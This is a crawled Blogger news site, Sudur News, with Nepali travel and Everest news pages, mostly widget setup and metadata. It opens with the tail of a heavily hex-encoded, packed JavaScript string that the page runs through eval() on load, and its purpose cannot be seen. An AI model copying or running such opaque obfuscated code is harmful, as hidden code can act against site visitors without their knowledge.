5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4orNZWQeY1wHtgPT-6TfaKXWqrLw:1769467693005';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7666582080685171109','//www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html','7666582080685171109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7666582080685171109', 'title': 'Sudur News', 'url': 'https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html', 'canonicalUrl': 'https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html', 'homepageUrl': 'https://www.sudur.news/', 'searchUrl': 'https://www.sudur.news/search', 'canonicalHomepageUrl': 'https://www.sudur.news/', 'blogspotFaviconUrl': 'https://www.sudur.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudur News - RSS\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7666582080685171109/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/3056308821351542938/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6022510105885768', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3056308821351542938', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/s72-c/foreign-employment.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/s640/foreign-employment.jpg', 'pageName': 'Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy', 'pageTitle': 'Sudur News: Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy', 'description': ' Kathmandu , May 14th 2019   Nepali nationals wishing to travel to foreign countries via New Delhi would need to produce a No Objection Cert...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/s640/foreign-employment.jpg', 'url': 'https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3056308821351542938}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads-content', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.sudur.news/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDGBIbJAoPNWYAlbaF4Mcf3ilic4V8RvffXDvz2PBsMgDssbLHtKgr7zZ2Ea-JU_BmOsNwsMvmexZQdc8_uPkvtXWoQdA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDGBIbJAoPNWYAlbaF4Mcf3ilic4V8RvffXDvz2PBsMgDssbLHtKgr7zZ2Ea-JU_BmOsNwsMvmexZQdc8_uPkvtXWoQdA
body_size: 15
content:
{"total":823511,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,79],[1,78],[2,100],[3,76],[4,87],[5,96],[6,86],[7,77],[8,91],[9,77],[10,78],[11,91],[12,88],[13,84],[14,94],[15,72],[16,72],[17,87],[18,75],[19,75],[20,89],[21,77],[22,75],[23,84],[24,87],[25,93],[26,94],[27,74],[28,81],[29,78]],"nextTickMs":133333}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html
body_size: 40760
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sudur.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudur News - RSS" href="https://www.sudur.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudur News - Atom" href="https://www.blogger.com/feeds/7666582080685171109/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/6212029197315094237/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/s640/Kami-Riat-Sherpa-Mt-Everest.jpg' rel='image_src'/>
<meta content='https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html' property='og:url'/>
<meta content='Kami Rita Sherpa scales Mt Everest 23 times' property='og:title'/>
<meta content=' Kathmandu , May 15th 2019   A 49-year-old Sherpa climber stood atop the world’s highest mountain for the 23rd time today becoming the only ...' property='og:description'/>
